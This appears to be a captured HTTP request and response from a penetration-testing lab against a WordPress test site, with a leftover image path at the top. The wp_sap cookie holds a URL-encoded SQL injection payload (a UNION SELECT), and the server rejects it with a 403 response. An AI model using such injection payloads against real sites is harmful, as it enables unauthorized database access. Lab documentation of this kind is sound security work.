 Request
Raw Params Headers Hex
GET / HTTP/1.1
Host: site.test.lan
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: wordpress_test_cookie=WP+Cookie+check;
wp_sap=%5B%221807182982%27%29%29%20uni%22%2C%22on%20sel%22%2C%22ect%201%2C2%2C3%2C4%2C5%2C6%2C7
%2C8%2C9%2C%27pentestit%27%2C11%23%22%5D;
wordpress_logged_in_72f9bad25fcda18aecb6cede51d24306=user%7C1558880886%7CXyj1mU7aZmZMq5LvsdWf99
QfuKFTc6y0JZyrLcLEgx9%7C92b641c439016a31217fafc8bcfe97978a87e85af714e36f829a42ae4f40b4d6;
wp-settings-time-1=1558707977; wp-settings-time-2=1558708552
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Response
Raw Headers Hex HTML Render
HTTP/1.1 403 Forbidden
Server: nginx/1.16.0
Date: Mon, 27 May 2019 09:32:25 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 153
Connection: close
<html>
<head><title>403 Forbidden</title></head>
<body>
<center><h1>403 Forbidden</h1></center>
<hr><center>nginx/1.16.0</center>
</body>
</html>